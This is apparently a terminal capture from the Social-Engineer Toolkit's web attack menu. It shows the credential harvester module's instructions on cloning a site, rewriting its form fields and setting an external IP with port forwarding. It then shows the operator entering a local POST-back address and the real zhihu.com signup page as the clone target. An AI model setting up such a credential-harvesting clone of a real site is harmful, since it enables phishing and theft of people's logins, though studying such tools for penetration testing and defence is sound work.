 set:webattack>2
[-] Credential harvester will allow you to utilize the clone capabilities within SET
[-] to harvest credentials or parameters from a website as well as place them into a report
-------------------------------------------------------------------------------
--- * IMPORTANT * READ THIS BEFORE ENTERING IN THE IP ADDRESS * IMPORTANT * ---
The way that this works is by cloning a site and looking for form fields to
rewrite. If the POST fields are not usual methods for posting forms this
could fail. If it does, you can always save the HTML, rewrite the forms to
be standard forms and use the "IMPORT" feature. Additionally, really
important:
If you are using an EXTERNAL IP ADDRESS, you need to place the EXTERNAL
IP address below, not your NAT address. Additionally, if you don't know
basic networking concepts, and you have a private IP address, you will
need to do port forwarding to your NAT IP address from your external IP
address. A browser doesns't know how to communicate with a private IP
address, so if you don't specify an external IP address if you are using
this from an external perpective, it will not work. This isn't a SET issue
this is how networking works.
set:webattack> IP address for the POST back in Harvester/Tabnabbing [192.168.31.103]:
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone:https://www.zhihu.com/signup?next=%2F